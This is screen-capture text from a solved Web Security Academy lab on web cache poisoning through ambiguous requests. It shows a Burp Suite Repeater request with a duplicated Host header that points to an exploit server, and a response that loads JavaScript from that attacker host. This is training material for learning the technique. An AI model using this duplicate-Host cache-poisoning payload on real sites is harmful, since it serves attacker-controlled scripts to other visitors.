 1 2 3 4
19:09
File Edit View History Bookmarks Tools Help
Lab: Web cache poisoning
Web cache poisoning via a
Exploit Server: Web cache
Web cache poisoning via a
https://0a0e0051043cf057811221cb009600c0.h1-web-security-academy.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
Web cache poisoning via ambiguous requests
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
MOTOROLA
Waterproof Tea Bags
$26.93
View details
Couple's Umbrella
$9.57
View details
Pet Experience Days
$8.13
View details
3D Voice Assistants
$97.24
View details
Waiting for 0a0e0051043cf057811221cb009600c0.h1-web-security-academy.net...
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × +
Send Cancel < > Target: https://0a0e0051043cf057811221cb009600c0.h1-web-... HTTP/1
Request
Pretty Raw Hex Cookies Attributes \n
1 GET / HTTP/1.1
2 Host: 0a0e0051043cf057811221cb009600c0.h1-web-security-academy.net
3 Host: exploit-0a93000d0426f043817420f701500002.exploit-server.net
4 Cookie: session=5bA9xjetpMdc4zXBoryOs4UCAljpEKeD; _lab=
46%7cMCwCFB0QBMAQ5Lcs37MHa%2bUZOx6nEl%2fIAhQkQfps2O7PIipophn2N4i0nko7%2bTcguFKQGYRVQiv
WF1yuEra8cKM%2bU7jhHjEpaGpspo8am4t5Pneydn5RD3ycVaoP8P3I%2bJF8TeJit381EgcK%2fXL7RawYgmP
84ZXaVzgc7UH1b36yH0ao71s%3d
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept:
Search... 0 matches
INSPECTOR
Response
Pretty Raw Hex Render \n
7 Connection: close
8 Content-Length: 10974
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0a93000d0426f043817420f701500002.exploit-server.net/resources/js/tracki
ng.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
Search... 0 matches
Done
11,153 bytes | 144 millis